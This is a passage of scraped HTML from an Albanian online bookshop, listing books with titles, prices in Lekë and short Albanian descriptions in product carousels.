clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/1297-gurit-te-varrit-ia-rrefej.html" title="Gurit te varrit ia rrefej" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/2803-home_default/gurit-te-varrit-ia-rrefej.jpg" alt="Gurit të varrit ia rrëfej" title="Gurit të varrit ia rrëfej" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/1297-gurit-te-varrit-ia-rrefej.html" rel="https://bukinist.al/en/drame/1297-gurit-te-varrit-ia-rrefej.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/1297-gurit-te-varrit-ia-rrefej.html" rel="https://bukinist.al/en/drame/1297-gurit-te-varrit-ia-rrefej.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/1297-gurit-te-varrit-ia-rrefej.html" title="Gurit te varrit ia rrefej" itemprop="url" > Gurit te varrit ia rrefej </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1297" href="#" rel="1297" onclick="WishlistCart('wishlist_block_list', 'add', '1297', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/sipas-subjektit/2338-kuja-e-mnemozines.html" title="Kuja e Mnemozines" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6530-home_default/kuja-e-mnemozines.jpg" alt="Kuja e Mnemozines" title="Kuja e Mnemozines" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/sipas-subjektit/2338-kuja-e-mnemozines.html" rel="https://bukinist.al/en/sipas-subjektit/2338-kuja-e-mnemozines.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/sipas-subjektit/2338-kuja-e-mnemozines.html" rel="https://bukinist.al/en/sipas-subjektit/2338-kuja-e-mnemozines.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/sipas-subjektit/2338-kuja-e-mnemozines.html" title="Kuja e Mnemozines" itemprop="url" > Kuja e Mnemozines </a></h5><p class="product-desc" itemprop="description"> Poezia e Arb Elos është unikale e ngjeshur me fjalë e ide, me metafora të fuqishme që përthyhen në mijëra figuracione/ figurina brenda prizmit të Un-it, "njëshit që është pafund herë shumë zerosh" 